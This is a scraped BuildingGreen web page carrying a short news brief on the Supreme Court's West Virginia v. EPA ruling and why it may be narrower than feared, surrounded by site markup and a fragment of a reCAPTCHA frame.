      </div>
    </div>
  </div>
</div> 
<!-- group modal -->
<div class="modal fade" id="group-link-modal" role="dialog" aria-labelledby="modalGroupLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalGroupLabel">Firm or campus member?</h4>
      </div>
      <div class="modal-body">       
                	 Please log in using your personal profile:<br>
      	 	<a class="margin-top btn btn-neutral" href="#" data-toggle="modal" data-target="#login-modal" data-dismiss="modal">Log in &raquo;</a>
      		&nbsp; <a class="margin-top btn btn-warning" href="/create-profile?destination=node%2F67423">Create personal profile &raquo;</a>
      	      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end group modal -->
   
<!-- feedback modal -->
<div class="modal fade" id="feedback-modal" role="dialog" aria-labelledby="modalFeedbackLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalFeedbackLabel">How can we serve you better?</h4>
      </div>
      <div class="modal-body">       
        <form class="sans-serif" action="/newsbrief/west-virginia-vs-epa-not-bad-it-seems" method="post" id="bg-content-feedback-form" accept-charset="UTF-8"><div><div class="form-item form-item-email form-type-emailfield form-group"> <label class="control-label" for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
<input placeholder="Enter your email address" class="form-control form-text form-email required" type="email" id="edit-email" name="email" value="" size="60" maxlength="128" /></div><div class="form-item form-item-message form-type-textarea form-group"> <label class="control-label" for="edit-message">Message <span class="form-required" title="This field is required.">*</span></label>
<div class="form-textarea-wrapper resizable"><textarea placeholder="Enter your feedback here" class="form-control form-textarea required" id="edit-message" name="message" cols="60" rows="5"></textarea></div></div><input type="hidden" name="uri" value="https://www.buildinggreen.com/newsbrief/west-virginia-vs-epa-not-bad-it-seems" />
<input type="hidden" name="quiz_question" value="" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="288881198" />
<input type="hidden" name="captcha_token" value="79d122c4b4b52f40a8601773c58d8326" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ" data-theme="light" data-type="image"></div><input type="hidden" name="captcha_cacheable" value="1" />
</div><button class="btn-success btn-lg btn form-submit" type="submit" id="edit-submit--7" name="op" value="Submit &amp;raquo;">Submit &raquo;</button>
<input type="hidden" name="form_build_id" value="form-yiPRPJorUMPosWrqH8rq__j0ttAjzROZV-bQ0erJOa4" />
<input type="hidden" name="form_id" value="bg_content_feedback_form" />
</div></form>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end feedback modal -->
<buy-error></buy-error>
<div id="desktop-header"><!-- ends on line 50 of header.tpl.php -->
	<div id="login-bar" data-ng-controller="loginCtrl" class="hidden-xs">
		<nav class="navbar navbar-inverse">
		  	<div style="padding-left: 10px;"><!-- was .container-fluid -->
		    <!-- Collect the nav links, forms, and other content for toggling -->
		        					<span class="navbar-left hidden-xs hidden-sm hidden-md"><a style="padding-left: 0; font-weight: 300;" href="https://leeduser.buildinggreen.com/">Go to LEEDuser.com</a></span>
				
		      	<ul class="nav navbar-nav navbar-right">
			        <li><a href="/about">About Us</a></li>
			        <!-- removed PHP if (!in_array('bg_og_multiuser', $user->roles) && !in_array('bg_premium_og', $user->roles)){ -->
		        	<li><a href="/membership">Pricing</a></li>
					<li><a href="/videos">Webinars</a></li>
					<li><a href="/store">Exam Prep</a></li>
					<li><a href="/store#reports">Reports</a></li>
					<li><a href="/manufacturers">Manufacturers</a></li>
			        <li><a href="/downloads">Archive</a></li>
					<li><a href="/frequently-asked-questions">FAQ</a></li>

					
											<li class="login"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
									</ul>
		  	</div><!-- /style in place of container-fluid -->
		</nav>
	</div>


	<!-- LOGO IMAGE ON LARGER SCREENS -->

	
	<header class="logo hidden-xs">
		<div class="container-fluid" style="position: relative;">
			<a href="/">
				<img src="/sites/all/themes/bg_boot/images/building-green-logo-desktop.png" class="img-responsive pr20" alt="BuildingGreen" title="BuildingGreen">
			</a>
					</div><!--  end container-fluid -->
	</header>


<!-- HOME PAGE ONLY -->


</div><!-- end desktop header, which started in login-bar.tpl.php -->

<!-- MAIN NAVIGATION AREA -->

<!-- 			<div class="navbar-search">
				<form class="form-search content-search" action="/newsbrief/west-virginia-vs-epa-not-bad-it-seems" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-mWegp4lExFrukQIsKsQ8IY1ypu-DfJgZ6CDv0clsk6w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>


		    <button type="button" class="btn btn-primary navbar-btn navbar-right visible-sm visible-md collapsed" data-toggle="collapse" data-target="#smallsearch" aria-expanded="false" aria-controls="collapseExample" ><span class="glyphicon glyphicon-search"></span></button>

		    </div> -->




<!-- SOLIDMENU -->

<div class="solid-menus" id="solidMenus" style="padding: 0;">

    <nav class="navbar navbar-default navbar-static-top no-border-radius navbar-hover">

        <div class="container-fluid" id="navbar-inner-container">

          <!-- navbar header -->
          <div class="navbar-header">

            <button type="button" class="navbar-toggle navbar-toggle-right collapsed" data-toggle="collapse" data-target="#solidMenu">
              <span>MENU</span>
              <span class="glyphicon glyphicon-menu-hamburger"></span>
            </button>

            <a class="navbar-brand visible-xs-block" href="/">
              <img src="/sites/all/themes/bg_boot/images/building-green-logo-mobile.png" alt="BuildingGreen" title="BuildingGreen" style="height: 40px; margin-top: -5px; padding-bottom: 3px" />
            </a>

          </div>

                      <div class="visible-xs mt10">
              <form class="form-search content-search" action="/newsbrief/west-virginia-vs-epa-not-bad-it-seems" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-mWegp4lExFrukQIsKsQ8IY1ypu-DfJgZ6CDv0clsk6w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </div>
          
          <!-- main navigation -->
          <div class="collapse navbar-collapse" id="solidMenu">

            <ul class="nav navbar-nav">

              <li><a href="/news">Recent</a></li>

              <li><a href="/knowledge-base">KNOWLEDGE BASE</a></li>
              <!-- dropdown, full-width with gutter -->
              <!--
              <li class="dropdown dropdown-full-width-g hidden-xs" data-animation="fadeIn">

                <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Knowledge base" id="kbtoggle">Knowledge base <span class="caret"></span></a>
                  <div class="dropdown-menu mega no-border-radius">

                  <div class="row">
                    <div class="col-sm-12">
                      <p class="bb-2px" style="border-bottom: none; margin-bottom: 0;"><strong><a style="background-color: white; padding: 3px 10px; display: block;" href="/knowledge-base">Browse all Knowledge Base topics&nbsp;&raquo;</a></strong></p>
                    </div>
                  </div>

                  <div class="row">

                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Sustainable Materials</strong></h5>
                        <ul>

                          <li>
                            <a href="/material-selection">Material Selection</a>
                          </li>
                          <li>
                            <a href="/material-transparency">Material Transparency</a>
                          </li>
                          <li>
                            <a href="/material-health">Material Health</a>
                          </li>
                          <li>
                            <a href="/embodied-carbon">Embodied Carbon</a>
                          </li>
                          <li>
                            <a href="/waste-management">Waste Management</a>
                          </li>
                          <li>
                            <a href="/product-reviews">Product Reviews</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Strategies</strong></h5>
                        <ul>

                          <li>
                            <a href="/resilient-design">Resilient Design</a>
                          </li>
                          <li>
                            <a href="/electrification-decarbonization">Electrification &amp; Decarbonization</a>
                          </li>
                          <li>
                            <a href="/comfort">Comfort</a>
                          </li>
                          <li>
                            <a href="/wellness-buildings">Wellness in Buildings</a>
                          </li>
                          <li>
                            <a href="/life-cycle-assessment">Life-Cycle Assessment</a>
                          </li>
                          <li>
                            <a href="/net-zero-energy-renewables">Net-Zero Energy &amp; Renewables</a>
                          </li>
                          <li>
                            <a href="/biophilic-design">Biophilic Design</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Building Science</strong></h5>
                        <ul>

                          <li>
                            <a href="/site-assessment-design">Site Assessment &amp; Design</a>
                          </li>
                          <li>
                            <a href="/performance-modeling">Performance Modeling</a>
                          </li>
                          <li>
                            <a href="/building-envelope">Building Envelope</a>
                          </li>
                          <li>
                            <a href="/moisture-management">Moisture Management</a>
                          </li>
                          <li>
                            <a href="/energy-efficiency">Energy Efficiency</a>
                          </li>
                          <li>
                            <a href="/water-efficiency">Water Efficiency</a>
                          </li>
                          <li>
                            <a href="/indoor-air-quality">Indoor Air Quality</a>
                          </li>
                          <li>
                            <a href="/heating-cooling">Heating &amp; Cooling</a>
                          </li>
                          <li>
                            <a href="/lighting-design-daylighting">Lighting Design &amp; Daylighting</a>
                          </li>
                          <li>
                            <a href="/software-tools-architects">Software Tools for Architects</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Buildings &amp; Project Types</strong></h5>
                        <ul>

                          <li>
                            <a href="/case-studies">Case Studies</a>
                          </li>
                          <li>
                            <a href="/existing-buildings">Existing Buildings</a>
                          </li>
                          <li>
                            <a href="/sustainable-communities">Sustainable Communities</a>
                          </li>
                          <li>
                            <a href="/operations-maintenance">Operations &amp; Maintenance</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Design Process</strong></h5>
                        <ul>

                          <li>
                            <a href="/integrative-process">Integrative Process</a>
                          </li>
                          <li>
                            <a href="/big-picture">The Big Picture</a>
                          </li>
                          <li>
                            <a href="/social-equity">Social Equity</a>
                          </li>
                          <li>
                            <a href="/post-occupancy">Post-Occupancy</a>
                          </li>
                          <li>
                            <a href="/green-building-education">Green Building Education</a>
                          </li>

                        </ul>

                    </div>
                    <div class="col-sm-6 col-md-4">

                        <h5 class="bb-2px"><strong>Codes &amp; Certifications</strong></h5>
                        <ul>

                          <li>
                            <a href="/policies-programs">Policies &amp; Programs</a>
                          </li>
                          <li>
                            <a href="/living-building-challenge">Living Building Challenge</a>
                          </li>
                          <li>
                            <a href="/leed">LEED</a>
                          </li>
                          <li>
                            <a href="/well-fitwel">WELL &amp; Fitwel</a>
                          </li>
                          <li>
                            <a href="/codes">Codes</a>
                          </li>
                          <li>
                            <a href="/other-ratings-standards">Other Ratings &amp; Standards</a>
                          </li>

                        </ul>

                    </div>

                  </div>

                </div>

              </li>

            -->

              <!--<li><a href="/consulting">Consulting</a></li>-->

              <li><a href="/product-guidance">Product Insights</a></li>

              <li><a href="/continuing-education">Continuing education</a></li>

              <!--<li><a href="/peer-networks">Peer Networks</a></li>-->

              <li role="separator" class="divider visible-xs"></li>

              <li class="visible-xs"><a href="/about">About Us</a></li>

              <li class="visible-xs"><a href="/membership">Membership</a></li>

              <li class="visible-xs"><a href="/videos">Webinars</a></li>

              <li class="visible-xs"><a href="/store">Exam Prep</a></li>

              <li class="visible-xs"><a href="/store#reports">Reports</a></li>

              <li class="visible-xs"><a href="/manufacturers">Manufacturers</a></li>

              <li class="visible-xs"><a href="/downloads">Archive</a></li>

              <li class="visible-xs"><a href="/faq">FAQs</a></li>

              
                              <li class="visible-xs">
                  <a data-target="#login-modal" data-toggle="modal" href="#"><strong>LOGIN</strong></a>
                </li>
              
            </ul>

            <ul class="nav navbar-nav navbar-right hidden-xs">

                <li id="nav-search" class="dropdown p-static margin-right-2 margin-0-sm" data-animation="fadeIn">

                  <a class="dropdown-toggle disabled" data-toggle="dropdown" href="#" data-title="Search"><span class="visible-xs-inline-block visible-md-inline-block visible-lg-inline-block visible-xl-inline-block pr10">Search </span><span class="glyphicon glyphicon-search"></span></a>

                    <div class="dropdown-menu-container">

                    <ul class="dropdown-menu no-border-radius col-lg-3 col-md-4 col-sm-5 fadeIn animated">

                      <li>
                        <div>
                          <h4>Search</h4>
                          <form class="form-search content-search" action="/newsbrief/west-virginia-vs-epa-not-bad-it-seems" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-mWegp4lExFrukQIsKsQ8IY1ypu-DfJgZ6CDv0clsk6w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                          <!-- <p class="small"><a href="/search/site">Advanced search&nbsp;&raquo;</a></p> -->
                        </div>
                      </li>

                    </ul>

                    </div>

                  </div>

                </li>

              </ul>

          </div>

        </div>

    </nav>

</div>

<!-- END SOLIDMENU -->

<div class="outer-container">
<div class="outer">
<div class="main-container container-fluid">

  <header role="banner" id="page-header">
    
          
  </header> <!-- /#page-header -->

  <div class="row">
        <section class="col-sm-12">
                  <a id="main-content"></a>
    	
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-67423" class="node node-news-brief clearfix" about="/newsbrief/west-virginia-vs-epa-not-bad-it-seems" typeof="sioc:Item foaf:Document">
	    <span property="dc:title" content="West Virginia vs. EPA: Not As Bad As It Seems?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div><!-- close .submitted -->
  
  <div class="content">
  	  	 <div class="row">
  	 	<div class="col-sm-8 col-lg-9" id="article-main">
        <p class="article-type">News Brief</p><!-- BEN, hide for April Fools articles -->
  	 		<h1 class="title">West Virginia vs. EPA: Not As Bad As It Seems?</h1> 	
    
		    		  	
						      <div class="field field-name-field-dek field-type-text-long field-label-hidden lead"><div class="field-items"><div class="field-item even">The Supreme Court recently ruled against EPA, limiting its ability to regulate coal-fired power plants. But the news may not be as dire as it looks.</div></div></div>        		
        		      <p class="byline">by <a href="/author/pj-melton">P.J. Melton</a></p>
        		    
		    		  				  		
					<div class="field field-name-body field-type-text-with-summary field-label-hidden article"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span> The Supreme Court recently ruled against EPA, limiting its ability to regulate coal-fired power plants. But the news may not be as dire as it looks.</span></p>

<p class="BodyText1"><figure class="landscape odd">
        <a href="https://www.buildinggreen.com/sites/default/files/articles/Coal_power_plant_Datteln_2_Crop1%201200.jpg"><picture class="img-responsive">
<!--[if IE 9]><video style="display: none;"><![endif]-->
<source srcset="https://www.buildinggreen.com/sites/default/files/styles/landscape_medium/public/articles/Coal_power_plant_Datteln_2_Crop1%201200.jpg?itok=ImzDsPZu&amp;timestamp=1659357023 1x" media="(min-width: 480px)"></source>
<source srcset="https://www.buildinggreen.com/sites/default/files/styles/smartphone_full/public/articles/Coal_power_plant_Datteln_2_Crop1%201200.jpg?itok=HN-DeGB5&amp;timestamp=1659357023 1x" media="(min-width:1px)"></source>
<!--[if IE 9]></video><![endif]-->
<img class="img-responsive" src="https://www.buildinggreen.com/sites/default/files/styles/smartphone_full/public/articles/Coal_power_plant_Datteln_2_Crop1%201200.jpg?itok=HN-DeGB5&amp;timestamp=1659357023" alt="a coal-fired power plant reflected in water" title="" />
</picture></a>      <figcaption>
    <p>The executive branch can’t regulate emissions at scale, according to the ruling, but it can still regulate individual utilities and plants.<br />
 </p>
        <span class="credit">
    Photo: Arnold Paul. License: <a href="https://creativecommons.org/licenses/by-sa/3.0/">CC BY-SA 3.0</a>.    </span>
      </figcaption>
  </figure>The U.S. Environmental Protection Agency (EPA) took a blow from the Supreme Court in late June when the court ruled against the Obama-era Clean Power Plan, which would have required the nation’s electricity sector as a whole to reduce use of coal and bring more renewables online. Although the Clean Power Plan had already been repealed by the Trump administration, the state of West Virginia asked the court to rule on it anyway because it feared President Biden’s EPA would attempt to impose even more sweeping regulations.</p>

<p class="BodyText1">Although at first blush the news seemed dire, subsequent analysis has suggested that the ruling is not as broad as many environmental advocates had feared.</p>

<p class="BodyText1">“The ruling did not strip the EPA of its authority to regulate greenhouse gas emissions,” <a href="https://www.nytimes.com/2022/07/07/climate/epa-greenhouse-gas-power-plant-regulations.html">explained Lisa Friedman</a> in a <i>New York Times</i> news article, “but it allowed only narrower policies to regulate how individual power plants operate.”</p>

<p class="BodyText1">The Clean Power Plan was unique in that it set goals for the entire sector, thereby allowing carbon trading, rather than creating targets for each power supplier to meet. Now the Biden administration will have to revert to more conventional types of regulation in order to meet aggressive climate targets.</p>

<p class="BodyText1">The ruling may also hobble the ability of any federal regulatory agency to interpret and execute laws, according to an <a href="https://www.catf.us/2022/07/the-supreme-courts-decision-in-west-virginia-v-epa-the-good-the-bad-and-the-ugly/">analysis</a> by Jay Duffy of the Clean Air Task Force. “The court told us … that they will look skeptically at regulations that protect public health, safety, and the environment if they seem too important, novel, or costly, and if they are based on a general directive, even where the agency involved has primary responsibility over the subject matter area,” Duffy writes. This is problematic, he argues, because “Congress generally writes laws in broad terms such that they can be adapted to changing problems and solutions by the technical experts working at agencies to address public health, safety, the environment, and the like.”</p>

<p class="BodyText1">With that said, it’s worth noting that economic pressures are already shutting coal plants, which are more expensive to operate than those using natural gas or renewables. In fact, the grid had already reached the Clean Power Plan’s 2030 fuel-switching targets by 2019.</p></div></div></div>          <div class="modal fade" id="imageModal-Coal_power_plant_Datteln_2_Crop11200jpg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 

          
            <p>
              <span class="label label-default ml0 mr05">Published August 8, 2022</span> 
              <span class="text-nowrap pr05 pubdate"><a href="https://www.buildinggreen.com/newsbrief/west-virginia-vs-epa-not-bad-it-seems" class="no-underline permalink"><span class="glyphicon glyphicon-link"></span> Permalink</a></span>
              <span class="text-nowrap pubdate"><a href="#citation" class="no-underline" role="button" data-toggle="collapse" aria-expanded="false" aria-controls="citation"><span class="glyphicon glyphicon-bookmark"></span>&nbsp;Citation</a></span>
            </p>
            <p id="citation" class="collapse small">
              Melton, P. (2022, July 20). West Virginia vs. EPA: Not As Bad As It Seems?. Retrieved from https://www.buildinggreen.com/newsbrief/west-virginia-vs-epa-not-bad-it-seems            </p>

          

          <div class="article-links mt10"><ul class="links list-inline"><li class="comment-add first last"></li>
</ul></div>	
          
          			  	
			  	            <div id="comments" class="comment-wrapper margin-bottom-x">
            <a name="comment-form"></a>
      <h2 class="title comment-form">Add new comment</h2>
				  	<p class="font-size-large" style="padding: 0 0.25em;">To post a comment, you need to <a href="/signup?destination=node/67423#comments">register for a BuildingGreen Basic membership</a> (free) or <a href="#" data-toggle="modal" data-target="#login-modal">login to your existing profile</a>.</p>
            </div>
	  				  			
            
          
		    
		  </div><!-- close left column -->
		  		  <div class="article-sidebar col-sm-4 col-lg-3 margin-top">
		  	        
                	
<div class="related-content clickthru">
  <h3>Also on BuildingGreen</h3>
    	<p><a href="/news-analysis/will-epa-s-plan-clean-grid-work-depends-who-you-ask">Will EPA’s Plan to Clean the Grid Work? Depends Who You Ask. </a></p>
  

</div>
              </div><!-- close right column -->
    	    </div><!-- close row -->
  </div><!-- close .content -->
</div><!-- close id -->

</section>
  </div>
    </section>

    
  </div>

</div><!-- end outer -->

</div>
<footer class="footer container-fluid">
    <div class="region region-footer">
    <section id="block-bg-content-bg-footer-block" class="block block-bg-content clearfix">

      
  <div class="row">
	<div class="col-sm-8">

		<a href="https://bcorporation.net/directory/building-green-inc" target="_blank" rel="noopener"><img src="/sites/all/themes/bg_boot/images/2018-B-Corp-Logo_150h.png" class="img-responsive pull-left hidden-xs pr30 mb10 mt05" style=
		"max-height: 75px;"></a>

		<div style="overflow: hidden;">
			<ul class="list-inline" style="margin-left: 0;">
								<li><a href="/contact">Contact us</a></li>
				<li><a href="https://leeduser.buildinggreen.com/">LEEDuser</a></li>
				<li><a href="/jobs">Jobs at BuildingGreen</a></li>
				<li><a href="/terms-and-conditions">Terms &amp; Conditions</a></li>
				<li><a href="/privacy">Privacy</a></li>
				<li><a href="javascript:void(0);" onClick="Drupal.eu_cookie_compliance.toggleWithdrawBanner();">Change Cookie Settings</a></li>
			</ul>

			<p class="small">&copy; 2026 BuildingGreen, Inc. All rights reserved except where noted.</p>
		</div>
	</div>

	<div class="col-sm-4">
		<div class="pull-right">
			<a href="https://www.linkedin.com/company/buildinggreen-inc" class="bg-social-icon linkedin"></a>
			<a href="https://www.instagram.com/buildinggreen_inc" class="bg-social-icon instagram"></a>
		</div>
	</div>
</div>

</section>
  </div>
</footer>
</div><!-- end outer-container -->    <div class="region region-page-bottom">
    <div id='feedback_simple'>
  <a
    href='/contact'
    target='_self'
    class='feedback_simple-right feedback_simple'
    style='top: 50%; height: 100px; width: 35px;'>
      <img
        alt='Feedback'
        src='/sites/all/themes/bg_boot/images/feedback.png'
        height='100'
        width='35' />
  </a>
</div>
  </div>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/picture/picture.min.js?v=7.103"></script>
<script>window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.buildinggreen.com\/sites\/default\/files\/google_tag\/google_tag.script.js";document.body.appendChild(scriptTag);}</script>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?t9m13j"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/bootstrap.js?t9m13j"></script>
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_web-large.png">
  <img style="display: none;" src="/sites/all/themes/bg_boot/images/bg-logo_square.png">

  <script type="text/javascript"> _linkedin_partner_id = "7882556"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7882556&fmt=gif" /> </noscript>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_content/templates/imagemodal.html
body_size: -133
content:
<div class="modal fade" id="imageModal-[imagename]" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                 <h4 class="modal-title">Loading</h4>
            </div>
            <div class="modal-body">please wait...</div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary">Save changes</button>
            </div>
        </div>
    </div>
</div> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ&co=aHR0cHM6Ly93d3cuYnVpbGRpbmdncmVlbi5jb206NDQz&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=xoon415266g6
body_size: 49594
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
